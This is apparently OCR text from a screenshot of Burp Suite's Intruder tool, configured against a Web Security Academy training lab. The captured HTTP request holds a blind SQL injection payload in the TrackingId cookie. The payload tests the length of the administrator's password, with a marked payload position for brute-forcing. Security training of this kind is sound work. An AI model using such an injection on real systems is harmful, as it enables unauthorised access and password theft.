 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
2. Add section signs
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
1. Highlight value
Add §
Target: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)=§1§ LIMIT 1)='a; session=5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers